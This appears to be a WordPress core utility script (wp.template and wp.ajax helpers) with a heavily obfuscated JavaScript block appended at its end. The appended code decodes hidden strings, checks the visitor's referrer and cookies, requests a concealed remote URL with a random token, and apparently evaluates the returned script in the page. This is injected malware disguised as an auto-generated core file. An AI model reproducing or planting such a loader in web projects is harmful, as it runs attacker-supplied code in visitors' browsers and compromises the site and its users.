/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};